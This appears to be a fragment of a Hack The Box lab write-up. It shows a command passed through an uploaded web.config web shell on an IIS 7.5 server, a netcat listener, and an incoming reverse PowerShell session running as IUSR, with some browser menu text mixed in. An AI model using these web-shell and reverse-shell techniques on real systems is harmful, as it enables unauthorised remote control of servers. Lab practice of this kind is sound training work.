 10.129.230.175/uploadedfiles/web.config?cmd=dir+C%3
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/popcorn]
└─# nc -nlvp 1338
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goog
listening on [any] 1338 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.230.175] 49157
PS C:\windows\system32\inetsrv>
\\BOUNTY\IUSR10.129.230.175
The server's port:
80
The server's software:
Microsoft-IIS/7.5